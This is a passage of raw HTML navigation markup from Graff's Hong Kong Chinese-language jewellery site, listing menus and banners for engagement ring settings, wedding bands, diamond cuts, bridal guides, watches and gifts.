                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%9B%B7%E5%9C%B0%E6%81%A9%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        雷地恩形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%9E%95%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        枕形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E9%A6%AC%E7%9C%BC%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        馬眼形
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚嫁系列指南</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石鑑定指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        鑽石的4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石切割指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石色澤指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石淨度指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        鑽石克拉重量指南
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        與眾不同的格拉夫
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">訂婚戒指</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">發現所有訂婚戒指</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">探索更多</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">腕錶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">贈禮</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>贈禮</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/hk-zh/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">贈禮予她</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">至愛獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">璀燦贈禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">情人節甜蜜獻禮</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/hk-zh/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">當代臻禮</a>
                </li>
            
